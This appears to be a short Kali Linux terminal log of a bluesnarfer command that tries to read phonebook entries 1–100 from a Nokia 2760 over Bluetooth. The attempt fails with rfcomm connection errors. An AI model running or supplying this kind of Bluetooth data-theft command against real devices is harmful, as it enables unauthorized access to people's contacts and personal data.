 ┌──(kali㉿kali)-[~]
└─$ sudo bluesnarfer -r 1-100 ME -C 7 -b 00:1F:5D:34:83:B2
device name: Nokia 2760
bluesnarfer: open /dev/bluetooth/rfcomm/0, No such file or directory
bluesnarfer: bt_rfcomm_config failed
bluesnarfer: unable to create rfcomm connection
bluesnarfer: release rfcomm ok
┌──(kali㉿kali)-[~]